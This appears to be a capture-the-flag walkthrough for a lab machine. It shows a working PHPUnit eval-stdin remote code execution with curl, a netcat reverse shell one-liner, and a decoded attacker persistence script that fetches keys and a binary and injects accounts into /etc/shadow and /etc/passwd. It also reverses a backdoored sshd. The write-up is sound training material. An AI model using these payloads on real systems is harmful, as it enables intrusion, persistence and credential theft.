Chameleon mode ON! Enumeration
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ackWe only have a couple ports, let’s look at port 80:

We have a jewellery shop with a domain name listed on the main page. We add that to our /etc/hosts file and enumerate further. We also see another domain when we click on store in the top right:
store.djewelry.htbThis gives us options such as our cart, account and login:

Most of these take us to the same message asking to be contacted for orders.There are no other subdomains so we need to focus on what we have. Taking a look at the /vendor directory we can modules used for the website such as phpunit:
Foothold
The exploit for this is pretty much first google result:
https://www.imperva.com/blog/the-resurrection-of-phpunit-rce-vulnerability/Using the eval php file, we can pass PHP and it’s executed:
curl --data "<?php system(whoami);" http://store.djewelry.htb/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.phpWe can get ourselves a reverse shell pretty easily which will make it easier to get user:
curl --data "<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.50 4443 >/tmp/f');" http://store.djewelry.htb/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.phpUser own
We have an interesting file is /var/backups called info. It looks to be a binary and have a lot of clear text:

We can easily decode this from hex and get some more text:

wget tempfiles.xyz/authorized_keys -O /root/.ssh/authorized_keys; wget tempfiles.xyz/.main -O /var/lib/.main; chmod 755 /var/lib/.main; echo "* 3 * * * root /var/lib/.main" >> /etc/crontab; awk -F":" '$7 == "/bin/bash" && $3 >= 1000 {system("echo "$1"1:\$6\$zS7ykHfFMg3aYht4\$1IUrhZanRuDZhf1oIdnoOvXoolKmlwbkegBXk.VtGg78eL7WBM6OrNtGbZxKBtPu8Ufm9hM0R/BLdACoQ0T9n/:18813:0:99999:7::: >> /etc/shadow")}' /etc/passwd; awk -F":" '$7 == "/bin/bash" && $3 >= 1000 {system("echo "$1" "$3" "$6" "$7" > users.txt")}' /etc/passwd; while read -r user group home shell _; do echo "$user"1":x:$group:$group:,,,:$home:$shell" >> /etc/passwd; done < users.txt; rm users.txt;This looks to be a password for /etc/shadow that we can bruteforce. We end up getting the password ihatehackers however this doesn’t seem to work for everyone on the box. If we look at /etc/passwd we actually see another user that also has access to /home/steven:
www-data@production:/var/backups$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
...
steven:x:1000:1000:Steven Wright:/home/steven:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
steven1:x:1000:1000:,,,:/home/steven:/bin/bashWe can use su steven1 with the password ihatehackers to get our user
Root own
Running linpeas shows us that we do currently have a mailbox with content in it:
╔══════════╣ Mails (limit 50)
17793 4 -rw-rw---- 1 steven mail 966 Jul 25 2021 /var/mail/steven
17793 4 -rw-rw---- 1 steven mail 966 Jul 25 2021 /var/spool/mail/stevenWe have an email from root that hints towards a temporary password:
From root@production Sun, 25 Jul 2021 10:31:12 GMT
Return-Path: <root@production>
Received: from production (localhost [127.0.0.1])
by production (8.15.2/8.15.2/Debian-18) with ESMTP id 80FAcdZ171847
for <steven@production>; Sun, 25 Jul 2021 10:31:12 GMT
Received: (from root@localhost)
by production (8.15.2/8.15.2/Submit) id 80FAcdZ171847;
Sun, 25 Jul 2021 10:31:12 GMT
Date: Sun, 25 Jul 2021 10:31:12 GMT
Message-Id: <202107251031.80FAcdZ171847@production>
To: steven@production
From: root@production
Subject: Investigations
Hi Steven.
We recently updated the system but are still experiencing some strange behaviour with the Apache service.
We have temporarily moved the web store and database to another server whilst investigations are underway.
If for any reason you need access to the database or web application code, get in touch with Mark and he
will generate a temporary password for you to authenticate to the temporary server.
Thanks,
sysadminWe don’t have a typical mailing binary but we do have mailmail3:

We have the source code for this available on github:
https://github.com/kuri65536/python-for-android/tree/master/python-modules/twisted/twisted/mailWe also have a cron entry for a binary under /var/lib:
* 3 * * * root /var/lib/.mainFinally, we have the apache service. This is likely what the hint from the email was. We can take a look and see that mod_reader.so is a little unusual. This isn’t a standard library. Reversing this leads us to the following:

We can base64 decode the message and get a hint towards our next binary:
wget sharefiles.xyz/image.jpeg -O /usr/sbin/sshd; touch -d `datbase64: invalid inputWe start reversing sshd and see there’s a lot of functions. One of these is auth_password containing the following:

The important part of this is:
bVar7 = 0xd6;
ctxt = (Authctxt *)ssh->authctxt;
local_30 = *(long *)(in_FS_OFFSET + 0x28);
backdoor._28_2_ = 0xa9f4;
ppVar1 = ctxt->pw;
iVar8 = ctxt->valid;
backdoor._24_4_ = 0xbcf0b5e3;
backdoor._16_8_ = 0xb2d6f4a0fda0b3d6;
backdoor[30] = -0x5b;
backdoor._0_4_ = 0xf0e7abd6;
backdoor._4_4_ = 0xa4b3a3f3;
backdoor._8_4_ = 0xf7bbfdc8;
backdoor._12_4_ = 0xfdb3d6e7;
pbVar4 = (byte *)backdoor;
while( true ) {
pbVar5 = pbVar4 + 1;
*pbVar4 = bVar7 ^ 0x96;
if (pbVar5 == local_39) break;
bVar7 = *pbVar5;
pbVar4 = pbVar5;
}We can rebuilt the backdoor string into the following:
0xa5
0xa9f4
0xbcf0b5e3
0xb2d6f4a0fda0b3d6
0xfdb3d6e7
0xf7bbfdc8
0xa4b3a3f3
0xf0e7abd6We can pass this (alongside the rest of our information) to cyberchef and get our complete password:
https://gchq.github.io/CyberChef/#recipe=Swap_endianness('Hex',31,true)From_Hex('Auto')XOR(%7B'option':'Hex','string':'96'%7D,'Standard',false)&input=MHhhNQoweGE5ZjQKMHhiY2YwYjVlMwoweGIyZDZmNGEwZmRhMGIzZDYKMHhmZGIzZDZlNwoweGY3YmJmZGM4CjB4YTRiM2EzZjMKMHhmMGU3YWJkNg
Another way we could have got this is by running sshd locally and monitoring the variables such as the backdoor variable for the password however this is tedious and it’s easily reverseable this way.
We sign in with our password over on SSH:

Our flag is in /root/root.txt